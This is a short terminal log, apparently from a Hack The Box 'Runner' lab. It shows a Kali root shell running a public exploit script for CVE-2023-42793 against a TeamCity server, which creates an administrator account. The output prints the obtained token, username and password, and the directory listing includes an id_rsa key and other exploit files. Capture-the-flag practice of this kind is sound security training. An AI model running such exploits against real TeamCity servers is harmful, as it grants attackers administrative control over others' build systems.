 (root㉿kali)-[/home/kali/Desktop/HTB/Runner]
# ls
1.sh 2.sh 3.sh 51884.py CVE-2024-27198 file_find.sh id_rsa reports result
(root㉿kali)-[/home/kali/Desktop/HTB/Runner]
#
python 51884.py --url "http://teamcity.runner.htb"
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.elFiQVhveE1kTmVTLWNPclNCWk5OenotbU9N.MjA0ZTUyYWQtZTMzNy00ZjNhLTkzMzYtMGViZWI3OTRlNzFj
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminylDH
Password: Main_password!!**
(root㉿kali)-[/home/kali/Desktop/HTB/Runner]
#